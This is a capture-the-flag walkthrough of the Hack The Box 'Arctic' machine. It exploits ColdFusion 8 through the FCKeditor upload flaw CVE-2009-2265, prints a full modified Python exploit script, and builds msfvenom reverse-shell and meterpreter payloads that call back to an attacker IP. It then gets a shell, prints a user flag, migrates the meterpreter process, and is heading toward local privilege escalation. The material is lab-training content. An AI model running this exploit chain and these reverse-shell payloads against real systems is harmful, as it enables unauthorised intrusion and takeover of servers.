Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
$ nmap -sV -sC -p- -oN Arctic-full-port-scan.txt 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.10s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 8500 (fmtp)
The port 8500 is running FMTP. It takes about 20-30 seconds to perform every request, so we have to wait a little bit before seeing two folders: CFIDE and cfdocs.

If we go to the administrator folder in CFIDE, a page is loading with ColdFusion 8 written:

If we take a look at searchsploit, we can see there are many exploits available:

Foothold
Most of the scripts are cross-site scripting but there is a particular script than abuses a RCE vulnerability:
1
Adobe ColdFusion 8 - Remote Command Execution (RCE) | cfm/webapps/50057.py
Let’s get this script:
1
2
3
4
5
6
7
$ searchsploit -m cfm/webapps/50057.py
Exploit: Adobe ColdFusion 8 - Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/50057
Path: /usr/share/exploitdb/exploits/cfm/webapps/50057.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /root/htb/machines/Windows/Arctic/50057.py
The exploit is essentially doing three things:
- It generates a JSP (JavaServer Pages) reverse shell file with
msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp - Afterward, it sends it via an arbitrary file upload vulnerability in FCKeditor (CVE-2009-2265) at this URL:
http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00 - Then, it executes this JSP malicious file by opening the following URL:
http://{rhost}:{rport}/userfiles/file/{filename}.jsp
We just have to edit these information:

Finally, we can execute the exploit, wait a little and we have a shell as tolis:
1
$ python3 50057.py

User (tolis)
C:\ColdFusion8\runtime\bin>cd C:\Users\tolis
C:\Users\tolis>cd Desktop
C:\Users\tolis\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Users\tolis\Desktop
22/03/2017 10:00 <DIR> .
22/03/2017 10:00 <DIR> ..
22/03/2017 10:01 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 33.183.985.664 bytes free
C:\Users\tolis\Desktop>type user.txt
02650d3a69a70780c302e146a6cb96f3
C:\Users\tolis\Desktop>systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45
System Boot Time: 15/8/2021, 1:39:13
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 200 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.234 MB
Virtual Memory: In Use: 813 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
Privesc
Shell to Meterpreter
I wanted to upgrade my shell so I used msfvenom and mutli/handler from Metasploit:
1
2
3
4
5
6
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=$(vpnip) LPORT=8500 -f exe > meterpreter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes

File transfer
In order to transfer the file meterpreter.exe I tried many techniques such as running an SMB server or using PowerShell but each time I failed. Then I modified the exploit script to post and upload meterpreter.exe:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid
class MultiPartForm:
def __init__(self):
self.files = []
self.boundary = uuid.uuid4().hex.encode('utf-8')
return
def get_content_type(self):
return 'multipart/form-data; boundary={}'.format(self.boundary.decode('utf-8'))
def add_file(self, fieldname, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = (mimetypes.guess_type(filename)[0] or 'application/octet-stream')
self.files.append((fieldname, filename, mimetype, body))
return
@staticmethod
def _attached_file(name, filename):
return (f'Content-Disposition: form-data; name="{name}"; filename="{filename}"\r\n').encode('utf-8')
@staticmethod
def _content_type(ct):
return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')
def __bytes__(self):
buffer = io.BytesIO()
boundary = b'--' + self.boundary + b'\r\n'
for f_name, filename, f_content_type, body in self.files:
buffer.write(boundary)
buffer.write(self._attached_file(f_name, filename))
buffer.write(self._content_type(f_content_type))
buffer.write(b'\r\n')
buffer.write(body)
buffer.write(b'\r\n')
buffer.write(b'--' + self.boundary + b'--\r\n')
return buffer.getvalue()
def execute_payload():
print('\nExecuting the payload...')
print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
if __name__ == '__main__':
# Define some information
lhost = '10.10.14.12'
lport = 4444
rhost = "10.10.10.11"
rport = 8500
filename = "meterpreter" # uuid.uuid4().hex
# Encode the form data
form = MultiPartForm()
form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.exe', 'rb'))
data = bytes(form)
# Create a request
request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.exe%00', data=data)
request.add_header('Content-type', form.get_content_type())
request.add_header('Content-length', len(data))
# Send the request and print the response
print('\nSending request and printing response...')
print(urllib.request.urlopen(request).read().decode('utf-8'))
# Print some information
print('\nPrinting some information for debugging...')
print(f'lhost: {lhost}')
print(f'rhost: {rhost}')
print(f'rport: {rport}')
print(f'payload: {filename}.exe')
I looked for the file and it was located in C:\ColdFusion8\wwwroot\userfiles\file\. I executed it and got a meterpreter session:
 .
.
YES!
local_exploit_suggester
First, let’s take a look at sysinfo:

Okay so we need to migrate to another process because we want to switch to a x64 version of meterpreter:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
12 480 spoolsv.exe
236 4 smss.exe
276 480 svchost.exe
328 308 csrss.exe
372 308 wininit.exe
388 380 csrss.exe
412 1176 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
436 380 winlogon.exe
480 372 services.exe
496 372 lsass.exe
504 372 lsm.exe
604 480 svchost.exe
680 480 svchost.exe
756 436 LogonUI.exe
764 480 svchost.exe
808 480 svchost.exe
864 480 svchost.exe
904 480 svchost.exe
944 480 svchost.exe
1040 480 CF8DotNetsvc.exe
1060 328 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1084 1040 JNBDotNetSide.exe
1100 328 conhost.exe
1124 4028 met_shell.exe x86 0 ARCTIC\tolis C:\ColdFusion8\wwwroot\userfiles\file\met_shell.exe
1148 480 jrunsvc.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrunsvc.exe
1176 1148 jrun.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrun.exe
1184 480 swagent.exe
1192 328 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1196 1176 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
1228 480 swstrtr.exe
1236 1228 swsoc.exe
1244 328 conhost.exe
1312 480 k2admin.exe
1456 480 svchost.exe
1492 480 VGAuthService.exe
1752 480 vmtoolsd.exe
1776 480 ManagementAgentHost.exe
1996 328 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
2036 604 WmiPrvSE.exe
2128 480 dllhost.exe
2240 1312 k2server.exe
2248 328 conhost.exe
2352 1124 powershell.exe x86 0 ARCTIC\tolis C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2444 1312 k2index.exe
2460 328 conhost.exe
2896 328 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
2964 480 svchost.exe
3092 412 powershell.exe x64 0 ARCTIC\tolis C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3144 480 msdtc.exe
3404 328 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
3548 1124 powershell.exe x86 0 ARCTIC\tolis C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
3776 480 sppsvc.exe
3880 1176 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
3912 1196 powershell.exe x64 0 ARCTIC\tolis C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3920 328 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
meterpreter > migrate 3920
[*] Migrating from 1124 to 3920...
[*] Migration completed successfully.
Let’s check sysinfo again:

We’re good! Hit Ctrl+Z to background the session and use post/multi/recon/local_exploit_suggester.
We can use exploit/windows/local/ms10_092_schelevator to escalate and get SYSTEM: